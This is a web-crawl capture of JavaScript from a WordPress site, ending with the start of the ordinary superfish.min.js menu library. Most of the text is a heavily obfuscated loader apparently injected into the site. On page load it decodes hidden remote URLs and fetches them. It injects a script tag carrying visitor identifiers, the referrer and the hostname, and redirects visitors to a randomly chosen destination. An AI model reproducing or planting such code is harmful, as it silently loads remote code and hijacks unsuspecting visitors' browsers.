typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;


;
;
;

--- FILE ---
content_type: application/javascript
request_url: http://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5
body_size: 27255
content:
!function($,w){"use strict";var style,c_bcClass,c_menuClass,c_anchorClass,c_menuArrowClass,ios,wp7,unprefixedPointerEvents,toggleMenuClasses,toggleAnchorClass,toggleTouchAction,touchHandler,over,out,close,getMenu,getOptions,methods=(c_bcClass="sf-breadcrumb",c_menuClass="sf-js-enabled",c_anchorClass="sf-with-ul",c_menuArrowClass="sf-arrows",ios=function(){var ios=/iPhone|iPad|iPod/i.test(navigator.userAgent);return ios&&$(w).load(function(){$("body").children().on("click",$.noop)}),ios}(),wp7="behavior"in(style=document.documentElement.style)&&"fill"in style&&/iemobile/i.test(navigator.userAgent),unprefixedPointerEvents=!!w.PointerEvent,toggleMenuClasses=function($menu,o){var classes=c_menuClass;o.cssArrows&&(classes+=" "+c_menuArrowClass),$menu.toggleClass(classes)},toggleAnchorClass=function($li){$li.children("a").toggleClass(c_anchorClass)},toggleTouchAction=function($menu){var msTouchAction=$menu.css("ms-touch-action"),touchAction=$menu.css("touch-action");touchAction="pan-y"===(touchAction=touchAction||msTouchAction)?"auto":"pan-y",$menu.css({"ms-touch-action":touchAction,"touch-action":touchAction})},touchHandler=function(e){var $this=$(this),$ul=$this.siblings(e.data.popUpSelector);$ul.length>0&&$ul.is(":hidden")&&($this.one("click.superfish",!1),"MSPointerDown"===e.type||"pointerdown"===e.type?$this.trigger("focus"):$.proxy(over,$this.parent("li"))())},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer),$this.siblings().superfish("hide").end().superfish("show")},out=function(){var $this=$(this),o=getOptions($this);ios?$.proxy(close,$this,o)():(clearTimeout(o.sfTimer),o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay))},close=function(o){o.retainPath=$.inArray(this[0],o.$path)>-1,this.superfish("hide"),this.parents("."+o.hoverClass).length||(o.onIdle.call(getMenu(this)),o.$path.length&&$.proxy(over,o.$path)())},getMenu=function($el){return $el.closest("."+c_menuClass)},getOptions=function($el){return getMenu($el).data("sf-options")},{hide:function(instant){if(this.length){var o=getOptions(this);if(!o)return this;var not=!0===o.retainPath?o.$path:"",$ul=this.find("li."+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;instant&&($ul.show(),speed=0),o.retainPath=!1,o.onBeforeHide.call($ul),$ul.stop(!0,!0).animate(o.animationOut,speed,function(){var 